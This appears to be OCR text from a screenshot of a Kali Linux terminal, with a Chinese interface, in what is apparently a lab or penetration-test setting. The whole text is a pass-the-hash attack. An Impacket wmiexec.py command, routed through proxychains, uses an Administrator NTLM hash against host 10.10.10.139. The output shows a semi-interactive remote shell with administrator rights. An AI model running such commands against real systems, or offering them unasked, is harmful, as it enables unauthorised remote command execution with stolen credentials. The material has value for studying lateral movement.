 kali@kali: ~/桌面/impacket/examples
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面/impacket/examples]
└─$ proxychains4 python3 wmiexec.py sec123/Administrator@10.10.10.139 -hashes aad3b435b51404eeaad3b4
35b51404ee:81220c729f6ccb63d782a77007550f74
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:135 ... OK
C:\>whoami
sec123\administrator
C:\>